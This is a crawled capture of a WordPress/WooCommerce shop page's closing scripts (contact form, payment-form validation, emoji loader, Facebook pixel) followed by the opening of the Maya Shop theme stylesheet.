/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.mainewarmers.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/js/woocommerce.js?ver=1.0" id="yiw-woocommerce-js"></script>
<script type="text/javascript" id="yiw-contact-form-js-extra">
/* <![CDATA[ */
var objectL10n = {"wait":"wait..."};
//# sourceURL=yiw-contact-form-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/js/contact.js?ver=1.0" id="yiw-contact-form-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.mainewarmers.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.10.4.3" id="wc-jquery-payment-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-v5_7_1-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Drivers license state is missing","drivers_license_number_missing":"Drivers license number is missing","drivers_license_number_invalid":"Drivers license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing number is invalid (must be 9 digits)"};
//# sourceURL=sv-wc-payment-gateway-payment-form-v5_7_1-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/js/frontend/sv-wc-payment-gateway-payment-form.min.js?ver=5.7.1" id="sv-wc-payment-gateway-payment-form-v5_7_1-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/js/frontend/wc-authorize-net-cim.min.js?ver=3.2.7" id="wc-authorize-net-cim-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.mainewarmers.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.mainewarmers.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>(function() {
var _fbq = window._fbq || (window._fbq = []);
if (!_fbq.loaded) {
var fbds = document.createElement('script');
fbds.async = true;
fbds.src = '//connect.facebook.net/en_US/fbds.js';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(fbds, s);
_fbq.loaded = true;
}
_fbq.push(['addPixelId', '779432182109639']);
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', 'PixelInitialized', {}]);
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?id=779432182109639&ev=PixelInitialized" /></noscript>   
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.mainewarmers.com/wp-content/themes/maya/style.css
body_size: 19617
content:
/*
Theme Name: Maya Shop
Theme URI: http://demo.yithemes.com/maya/
Description: The start base for easy theme wordpress development.
Version: 3.7.8
Author: Your Inspiration Themes
Author URI: http://yithemes.com/
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Tags: black, red, white, light, one-column, two-columns, left-sidebar, right-sidebar, fixed-width, custom-colors, custom-header, custom-background, custom-menu, editor-style, theme-options, threaded-comments, sticky-post, translation-ready
*/

/***********************************************************************
******************* reset.css ******************************************
************************************************************************/
html, body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, code, del, dfn, em, img, q, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {margin:0;padding:0;border:0;font-weight:inherit;font-style:inherit;font-size:100%;font-family:inherit;vertical-align:baseline;}
body {line-height:1.5;}
table {border-collapse:separate; border-spacing:0;}
caption, th, td {text-align:left;font-weight:normal;}
table, td, th {vertical-align:middle;}
th {color:#757475;line-height:40px;min-height:40px;text-align:center;padding:10px;font-weight:bold;}
blockquote:before, blockquote:after, q:before, q:after { content:""; }
blockquote, q { quotes:"" ""; }
a img {border:none;}
.clearer {height:0px;overflow:hidden;margin:0px;clear:both;}
.center {text-align:center;}

/* self-clear floats */
.group:after { content:"."; display:block; height:0; clear:both; visibility:hidden; overflow:hidden; }
/* ie.css */
* html .group { /* IE6 */
    height:1%;
}
*:first-child+html .group { /* IE7 */
    min-height:1%;
}
/***********************************************************************/


html, body, div, p{
  margin: 0;
  padding: 0;
  border: 0;
  }

img { border:0 }

/* Main Layout */

html { min-height:101% }
body { font-family: 'Calibri', 'Droid Sans', Verdana, Arial, sans-serif; font-size: 12px; font-weight: normal; background: #4A4848; line-height:1.8em; }

/* typography */
p, li, address, dd, blockquote, td, th { color:#545252; font-size:1em; line-height:1.81em }
body, p, li, address, dd, blockquote { color:#545252; }
h1, h2, h3, h4, h5, h6, p, dl, ul, ol { margin:0.8em 0 0.3em; }
a, a:hover { text-decoration:none }
a { font-family: 'Calibri', 'Droid Sans', Verdana, Arial, sans-serif; color:#9A6614; }
a:hover { color: #6C6C6C; }
h1, h2, h3, h4, h5, h6 { color: #232221; font-family:"Rokkitt","Georgia", "Times New Roman", serif; letter-spacing:1px; }
h1 { font-size:1.8em }
h2 { font-size:1.4em }
h3 { font-size:1.2em }
h4 { font-size:1.1em }
h5 { font-size:1em }
h6 { font-size:1em }
h1 span, h2 span, h3 span, h4 span, h5 span, h6 span {color:#A05F02;}
#content ul { margin-left:20px; list-style:square }
#content ol {margin-left:40px; }
#content h1, #content h2, #content h3, #content h4, #content h5, #content h6 { /*padding: 0 10px*/ }
i, em { font-style:italic; }
strong { font-weight:bold; }
#content blockquote { background:url('images/cite.png') no-repeat 45px 25px; padding:35px; }
.border-line { height:1px; background:#ddd; width:100%; clear:both; margin:1.2em 0; }
dt { font-weight:bold; }

.line { border-top:1px solid #cacaca }
.space { height:30px }
body .last, body .widget-last { margin-right:0; border-right:0; }
body .last-row {margin-bottom:0;}
#sidebar .widget-last {margin-bottom:0;}
.for-mobile {display:none !important;}

.not-logged-in .not__logged_in {display:none !important;}


/**************** MAIN WIDTH *********************/
.wrapper { padding: 0; min-width:960px }
.boxed-layout .wrapper 	{ width:1000px; background: #FFF; margin:0 auto; }
.inner { width:960px; position:relative; margin:0 auto; /* main width */ }
.responsive .inner { max-width:960px; width:auto; }
body.responsive.isMobile .wrapper { overflow:hidden; }
/*************************************************/


/* ====================== START MAIN STRUCTURE ====================== */
/* ==== Widths, heights, floats and margins of all basic sections === */
#header     {  }
#logo       {  }
#nav        {  }
#slogan     {  }
#slider     { margin-bottom:20px; }
#content    { width: 75%; }
#sidebar    { width: 22%; }
#footer     { clear: both; }

/* layouts */
.layout-sidebar-left #sidebar, .layout-sidebar-right #content { float:left; }
.layout-sidebar-right #sidebar, .layout-sidebar-left #content { float:right; }
.layout-sidebar-no #content { float:left; width:100%; }
.layout-sidebar-left, .layout-sidebar-right, .layout-sidebar-no { padding:20px 0; }
.slider-mobile{ display: none; }

/* main container shadow */
.boxed-layout .bg-shadow { max-width:1023px; width:auto; margin:0 auto; background:url('images/bg/boxed-container-shadow.png') repeat-y top center; }
/* ====================== END MAIN STRUCTURE ====================== */



/* ====================== START HEADER ====================== */

/* === VACATION */
#vacation {
    background: #ff0000;
    width: 100%;
    text-align: center;
    color: #fff;
    font-size: 16px;
    font-family: 'Rokkitt', serif;
    height: 36px;
    line-height: 40px;
}

#vacation p, #vacation li {
    color: #fff;
    margin: 0;
    padding: 0;
    line-height: 40px;
}

#header {}

#top{
	height: 30px;
	background: #333;
	position: relative;
	z-index:10;
}

#top .topbar-left {
    position: absolute;
    top: 0;
    left: 0;
}

#top .topbar-right {
    color: #CCCACA;
    position: absolute;
    top: 0;
    right: 140px;
}

.topbar-right .topbar-level-1 {
    display: inline-block;
    height: 30px;
    list-style-type: none;
    margin: 0;
    padding: 0;
}

.topbar-right .topbar-level-1 li {
    display: inline-block;
    line-height: 30px;
}

.topbar-right .topbar-level-1 li:after {
    color: #CCCACA;
    content: " | ";
}

.topbar-right .topbar-level-1 li:last-child:after {
    color: #CCCACA;
    content: "";
}

.topbar-right .topbar-level-1 li a, .topbar-right a {
    color: #CCCACA;
    line-height: 30px;
    display:inline-block;
}

.topbar-right .topbar-level-1 li a:hover, .topbar-right a:hover {
    color: #fff;
}

.topbar-right .topbar-level-1 > li > ul {
    background-color: #191919;
    background-color: rgba(0,0,0,0.8);
    border:1px solid #333;
    -webkit-box-shadow:0 0 5px 0 rgba(0,0,0,1);
    -moz-box-shadow:0 0 5px 0 rgba(0,0,0,1);
    box-shadow:0 0 5px 0 rgba(0,0,0,1);
    display: none;
    position: absolute;
    top: 20px;
    left: -14px;
    z-index: 10000;
}

.topbar-right .topbar-level-1 > li:hover > ul { display: block; }

.topbar-right .topbar-level-1 > li > ul li {
    border-right: none;
    min-width: 120px;
    padding:6px 18px;
}

.topbar-right .topbar-level-1 > li > ul li:after {
    content: "";
}

.topbar-right .topbar-level-1 > li > ul li:hover {
    background-color: #0F0F0F;
    background-color: rgba(0,0,0,0.6);
}

.topbar-right .topbar-level-1 > li > ul li a { color: #bcbcbc; }
.topbar-right .topbar-level-1 > li > ul li a:hover { color: #fff; }

#sidebar-topbar { float: right; height: 30px;}
#sidebar-topbar .widget {margin: 0; padding: 0;}
#sidebar-topbar .widget > div {
    border-left: none;
    margin: 0;
}

#sidebar-topbar .widget ul {padding: 0; margin: 0; }
#sidebar-topbar .widget ul li {
    float: left;
    height: 30px;
    line-height: 35px;
    margin-left: 5px;
}

#top .topbar-left p{
	font-family:"Rokkitt","Georgia", "Times New Roman", serif;
	margin: 0;
	padding: 5px 0;
	color: #CCCACA;
	text-shadow: 1px 1px #000;
}


#cart{
	position: absolute;
	top: 0px;
	right: 17px;
	width: 112px;
	height: 95px;
	background: url('images/cart-ribbon.png') no-repeat;
}

#cart a{
	display: block;
	width: 100%;
	height: 100%;
	text-align: center;
	position: relative;
	color: #CCCACA;
	font-family: 'Calibri', 'Droid Sans', Verdana, Arial, sans-serif;
}

#cart a .minicart {
    display:block;
    padding-top:45px;
}

#cart .quick-cart {
    border-radius:5px;
    -webkit-border-radius:5px;
    -mox-border-radius:5px;
    position:absolute;
    right:1px;
    background:#3e3d3b url('images/bg/quick-cart-pattern.png');
    width:150px;
    padding:16px 38px 22px 25px;
    margin-top:-28px;
    display:none;
}

#cart:hover .quick-cart {
    display:block;
}

#cart .quick-cart ul {
    margin:0;
}

#cart .quick-cart li a, #cart .quick-cart li .price {
    color:#c7c6c6 !important;
}

#cart .quick-cart li:hover a, #cart .quick-cart li:hover .price, #cart .quick-cart li.empty, #cart .quick-cart li.totals, #cart .quick-cart li.totals .price {
    color:#fff !important;
}

#cart .quick-cart li a {
    display:inline;
    font-weight:normal;
}

#cart .quick-cart li .price {
    float:right;
}

#cart .quick-cart li.empty, #cart .quick-cart li.view-cart-button {
    text-align:right;
}

#cart .quick-cart li.view-cart-button {
    padding:5px 10px !important;
    background:#1e1c1c;
    float:right;
    border:1px solid #4e4a4a;
    margin-top:5px !important;
    border-radius:5px;
    -webkit-border-radius:5px;
    -mox-border-radius:5px;
    cursor:pointer;
}

#cart .quick-cart li.view-cart-button:hover {
    background:#383434;
}

#cart .quick-cart a.view-cart-button {
    display:block;
    color:#fff !important;
}

/* logo */
#logo{
	text-align: center;
    padding: 27px 0 0 0;
}
#logo.left{
    float:left;
	text-align: left;
    padding: 27px 0 0 0;
    margin-bottom: 30px;
}

#logo a.logo-text {
    font-family: 'Pacifico',cursive;
    font-size: 45px;
    color: #090909;
    text-shadow:2px 2px 2px rgba(0,0,0,0.3);
    display:block;
    margin-bottom:1em;
}

#logo img{
	line-height: 0;
}

#logo .logo-description{
	font-family:"Rokkitt","Georgia", "Times New Roman", serif;
	margin-top: 10px;
	line-height: 0;
}

/* searchform */
#header #searchform { margin: 0; position:absolute; right:0; bottom:85px; }
#header #searchsubmit { position:absolute; background:url('images/icons/search.png') center no-repeat; border:0; top:0; right:0; width:24px; overflow:hidden; }
#header #s { padding-right:24px; width:150px; }
#header #searchform .screen-reader-text { display:block; position:absolute; left:0; line-height:27px; padding-left:10px; font-size:90%; cursor:text; }
.chrome #header #searchform .screen-reader-text, .safari #header #searchform .screen-reader-text { padding-top:2px; }
.chrome #header #searchsubmit, .safari #header #searchsubmit { top:2px; }
#ie8 #header #searchsubmit { height:100%; }

/* custom text */
#header .custom-text{ position: absolute; }
#header .custom-text.left-top{ left: 0px; top: 5px; }
#header .custom-text.right-top{ right: 140px; top: 5px; }
/* nav */
#nav {
	margin: 30px 0 20px 0;
	border-top: 1px solid #CFCFCF;
	border-bottom: 1px solid #CFCFCF;
	text-align: center;
}

#nav ul {
	list-style: none;
	margin: 0px;
    font-size: 12px;
}

#nav ul li{
    position: relative;
    display:inline-block;
    margin-left:-4px;
    text-align:left;
}

#nav ul li a {
    color: #6c6c6c;
    display: block;
    letter-spacing:1px;
    font-family: 'Rokkitt', serif;
    line-height: 22px;
    position: relative;
}

#nav ul li a:hover, #nav .current-menu-item > a, #nav .current-menu-ancestor > a, div#nav ul .current_page_item > a {
    color: #9A6614;
}

#nav > ul li, #nav .menu > ul li {
    padding: 8px 0;
}

#nav > ul li a, #nav .menu > ul li a {
    padding: 0 25px 0 25px;
    border-left: 1px solid #CFCFCF;
}

#nav ul li:first-child a{
	border-left: 0px;
}

/* submenu */
#nav ul.sub-menu, #nav ul.children {
    display: none;
    margin-top: 8px;
    position:absolute;
    font-size: 14px;
    left:14px;
    padding:0 12px;
    min-width:130px;
    background:#fff;
    -webkit-box-shadow:0px 1px 3px rgba(0, 0, 0, 0.5);
    -moz-box-shadow:0px 1px 3px rgba(0, 0, 0, 0.5);
    box-shadow:0px 1px 3px rgba(0, 0, 0, 0.5);
    z-index:100000;
}

#ie8 #nav ul.sub-menu, #ie8 #nav ul.children { border: 1px solid #CFCFCF; }
#ie8 #nav .megamenu ul.sub-menu ul, #ie8 #nav .megamenu ul.children ul { border: 0; }

#nav ul.sub-menu li, #nav ul.children li {
    border-left: 0px;
    border-top: 1px solid #CFCFCF;
    padding:8px 0;
    float:none;
    font-size:0.9em;
    display:block;
}

#nav ul.sub-menu li a, #nav ul.children li a {
    border: none;
    padding: 0;
}

#nav ul.sub-menu li:first-child, #nav ul.children li:first-child {
    border-top: none;
}

/* third level */
#nav ul.sub-menu li ul, #nav ul.children li ul {left: 130px; top:-16px; margin: 17px 0 0 0; }

/* megamenu widths */
#nav .megamenu.columns-3 ul.sub-menu, #nav .megamenu ul.sub-menu { width:430px; }
#nav .megamenu.columns-1 ul.sub-menu { width:116px; }
#nav .megamenu.columns-2 ul.sub-menu { width:279px; }
#nav .megamenu.columns-4 ul.sub-menu { width:573px; }
#nav .megamenu.columns-5 ul.sub-menu { width:720px; }
#nav .megamenu.columns-6 ul.sub-menu { width:867px; }

/* megamenu */
#nav .megamenu ul.sub-menu { padding: 12px; padding-right: 0; }
#nav .megamenu ul.sub-menu li { font-weight: bold; padding: 0 15px;}
#nav .megamenu ul.sub-menu li, #nav .megamenu ul.sub-menu li ul { width:116px !important; min-width:0px;}
#nav .megamenu ul.sub-menu li { padding-bottom:0; float:left; border-left:1px solid #CFCFCF; border-top: none;}
#nav .megamenu ul.sub-menu li:first-child, #nav .megamenu ul.sub-menu li ul li { border-left:1px solid transparent; border-top: none; margin-left: 0; padding-left: 0; }
#nav .megamenu ul.sub-menu li ul { display:block; position:static; background:none; -webkit-box-shadow:none; -moz-box-shadow: none; box-shadow:none; padding:0; margin-top:20px; }
#nav .megamenu ul.sub-menu li ul li { padding:0; float:none; font-weight: normal; border-left:1px solid transparent }
#nav .megamenu ul.sub-menu li.no-link a { cursor:default; outline:none; }
#nav .megamenu ul.sub-menu li.no-link li a { cursor:pointer; }

/*indicators*/
#nav a.sf-with-ul{ min-width:1px; padding-right: 15px; }
#nav .sf-sub-indicator{display:block; width:8px; height:5px; text-indent:-999em; background: url('images/menu-arrow.png') bottom left; position:absolute; top:8px; right:23px; }
#nav a:focus >.sf-sub-indicator,
#nav a:hover >.sf-sub-indicator,
#nav a:active >.sf-sub-indicator,
#nav li:hover >a >.sf-sub-indicator,
#nav li.sfHover >a >.sf-sub-indicator{background: url('images/menu-arrow.png') top left;}

#nav ul.sub-menu .sf-sub-indicator, #nav ul.children .sf-sub-indicator{ display:block; background: url('images/menu-arrow.png') top right; width: 7px; height: 11px; left: 85% !important; top: 0;}
#nav ul.sub-menu a >.sf-sub-indicator, #nav ul.children a >.sf-sub-indicator{ display:block; background: url('images/menu-arrow.png') top right; width: 7px; height: 11px; left: 85% !important; top: 0px; margin-top: 3px; }
#nav ul.sub-menu a:focus >.sf-sub-indicator,
#nav ul.sub-menu a:hover >.sf-sub-indicator,
#nav ul.sub-menu a:active >.sf-sub-indicator,
#nav ul.sub-menu li:hover >a >.sf-sub-indicator,
#nav ul.sub-menu li.sfHover >a >.sf-sub-indicator,
#nav ul.children a:focus >.sf-sub-indicator,
#nav ul.children a:hover >.sf-sub-indicator,
#nav ul.children a:active >.sf-sub-indicator,
#nav ul.children li:hover >a >.sf-sub-indicator,
#nav ul.children li.sfHover >a >.sf-sub-indicator{background: url('images/menu-arrow.png') top right; }

#nav .megamenu ul.sub-menu .sf-sub-indicator { display: none; background: none; }
#nav .megamenu a.sf-with-ul { padding: 0;}


/* centering menu */
#nav { text-align:center; clear:both; }
#nav ul li { display:inline-block; margin-left:-4px; float:none; }

/* ie7 fix */
#ie7 #nav ul li { display: inline }
#ie7 .sf-sub-indicator { top: 3px; }

/* nojs */
body.no_js #nav ul li:hover > ul { display:block }
body.no_js #nav ul li ul.submenu li:hover > ul, body.no_js #nav ul li ul.children li:hover > ul { display:block }
/* ====================== END HEADER ====================== */

/* ====================== START SLOGAN ====================== */

#slogan{ font-family:"Rokkitt","Georgia", "Times New Roman", serif; text-align: center; margin-bottom: 40px; }
#slogan h2{ font-variant: normal; font-size: 1.8em; margin: 0; padding: 0;}
#slogan h3{ font-variant: normal; font-size: 1.6em; color: #9B6F2D; margin: 8px 0 0; padding: 0; }
#slogan h2, #slogan h3 {letter-spacing:0;}
#slogan{ text-align: center; }
#slogan{ text-align: center; }


/* ====================== END SLOGAN ====================== */

/* ====================== START PRIMARY CONTENT ====================== */
#content {  }
#sidebar {  }
#sidebar a, #sidebar div a, #sidebar ul li a, #sidebar p a, #sidebar .widget a {color:#1f1f1f;}
#sidebar a:hover, #sidebar div a:hover, #sidebar ul li a:hover, #sidebar p a:hover, #sidebar .widget a:hover {color:#AB5705;}
.layout-sidebar-right #sidebar { margin-right:0; }
.extra-content {clear:both;margin-bottom:30px;}

/* newsletter form shortcode */
.newsletter-section {
    float: left;
    position: relative;
}
.newsletter-section form input.text-field {
    color: #838383;
	font-size: 12px;
	font-family: 'Calibri', 'Droid Sans', Verdana, sans-serif;
	width: 200px;
	height: 30px;
	border: 1px solid #D0D2D2;
    padding-left: 5px;
    padding-right: 30px;
 }

.newsletter-section form input.submit-field {
    background: url(images/icons/newsletter-footer-submit.png) no-repeat left top;
    border: none;
    cursor: pointer;
    padding: 0;
    position: absolute;
    right: 7px;
    top: 10px;
    text-indent: -9999px;
    width: 14px;
    height: 14px;
}
.newsletter-section form input.submit-field:hover {
    background-position: left bottom;
}

#crumbs {
  overflow: hidden;
  zoom: 1;
  margin: 0 0 1em !important;
  padding: 0;
  font-size: 0.92em !important;
  color: #999 !important;
}
#crumbs a {
  color: #999 !important;
}
/* ====================== END PRIMARY CONTENT ====================== */



/* ====================== START FOOTER ====================== */
#footer {  }

#footer .inner:first-child {
    border-top: 1px solid #CFCFCF;
    margin-bottom: 0px;
    padding-top: 10px;
    padding-bottom: 0px;
}

#footer .footer_cols_1 .widget {
    width: 960px;
}

#footer .footer_cols_2 .widget {
    float: left;
    width: 475px;
    margin-right: 5px;
}

#footer .footer_cols_2 .widget:last-child {
    margin-right: 0;
    margin-left: 5px;
}

#footer .footer_cols_3 .widget {
    float: left;
    width: 310px;
    margin-right: 10px;
}

#footer .footer_cols_4 .widget {
    float: left;
    width: 230px;
    margin-right: 10px;
}

#footer .footer_cols_3 .widget:last-child {
    margin-right: 0px;
    width: 320px;
}

#footer .footer_cols_4 .widget:last-child {
    margin-right: 0px;
    width: 240px;
}

#footer .widget > p,
#footer .widget > div,
#footer .widget > blockquote,
#footer .widget > table,
#footer .widget > ul,
#footer .widget > ol {
    border: none;
    padding-left: 0 !important;
}

.widget.contact-info li {
    font-weight: bold;
    margin: 10px 0;
}

.widget.contact-info li span {
    font-weight: normal;
}

#footer .widget ul li a {color:#545252;}
#footer .widget ul li a:hover {color:#9A6614;}
/* ====================== END FOOTER ====================== */

/* ====================== START COPYRIGHT ====================== */
#copyright { padding-bottom: 20px; }
#copyright .inner {
    border-top: 1px solid #CFCFCF;
    padding-top: 20px;
}
#copyright .inner .left { float: left; /* width: 49%; margin-right: 1%; */}
#copyright .inner .right { float: right; /* width: 49%; margin-left: 1%; */ text-align: right;}

#copyright .newsletter-section {
    float: left;
    position: relative;
    vertical-align: top;
    margin-right: 3px;
}

#copyright .newsletter-section form input[type=text] {
    color: #838383;
	font-size: 12px;
	font-family: 'Droid Sans', Verdana, sans-serif;
	width: 200px;
	height: 30px;
    line-height: 30px;
	border: 1px solid #D0D2D2;
    padding-left: 5px;
    padding-right: 30px;
}

#copyright .newsletter-section .submit-field {
    background: url(images/icons/newsletter-footer-submit.png) no-repeat left top;
    border: none;
    cursor: pointer;
    padding: 0;
    position: absolute;
    right: 7px;
    top: 10px;
    text-indent: -9999px;
    width: 14px;
    height: 14px;
}

#copyright .newsletter-section .submit-field:hover {
    background-position: left bottom;
}

#copyright a.socials {
    margin-left: 0px;
}

#copyright .center .newsletter-section {
    display: inline-block;
    float: none;
}

#copyright p {
    font-family: 'Droid Sans', Verdana, Arial, sans-serif;
    margin-top: 0;
    padding-top: 0;
    line-height: 1.5em;
}

#copyright .center p {margin-top: 20px}

/* ====================== END COPYRIGHT ====================== */


/* ====================== START PAGINATION ====================== */
.general-pagination { height:18px; margin: 20px auto; text-align:center; clear:both; }
.general-pagination span { display:none; }
.general-pagination a { display:inline-block; margin-right:4px; padding:0 5px; line-height:17px; text-align:center; background:url('images/bg-pagination.png') top repeat-x; border:1px solid #aeaeae; color:#918e8e; font-size:12px; }
.general-pagination a.selected { background-position:0 -18px; color:#3e3c3c; }
.general-pagination a:hover { background-position:0 -36px; color:#3e3c3c; text-decoration:none; }

/*border-radius*/
.general-pagination a, .general-pagination span { border-radius:3px; -moz-border-radius:3px; -webkit-border-radius:3px; }
/* ====================== END PAGINATION ====================== */

/* ====================== START BLOG ====================== */
.hentry {position:relative;}
.hentry.blog-elegant{ margin-bottom: 40px !important;}
.home.page #primary .hentry, #primary.hentry {margin-bottom:0;}
.hentry .wp-post-image {border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px;}
.blog-big .thumbnail h1, .blog-big .thumbnail h2 {border-left-radius:10px;-moz-border-radius-topleft:10px;-webkit-border-top-left-radius:10px;}
.hentry h1.post-title, .hentry h2.post-title {font-size:1.4em;color:#2b2828 !important;margin-top:0;margin-bottom:30px;padding-top:25px;line-height:22px;}
.hentry h1.post-title, .hentry h2.post-title, .hentry-post h1.post-title a, .hentry-post h2.post-title a {font-family:"Rokkitt","Georgia", "Times New Roman", serif;}
.hentry h1 a, .hentry h2 a {color:#2b2828;}
.hentry h1 a:hover, .hentry h2 a:hover {color:#000;}
.hentry .thumbnail {position:relative;overflow:hidden;padding-top:20px;}
.hentry .thumbnail .date {position:absolute;bottom:0;left:0;width:82px;height:91px;background:url('images/date-bg.png') no-repeat;margin:0;}
.hentry .thumbnail .date span {display:block;float:left;position:relative;text-transform:uppercase;font-size:18px;}
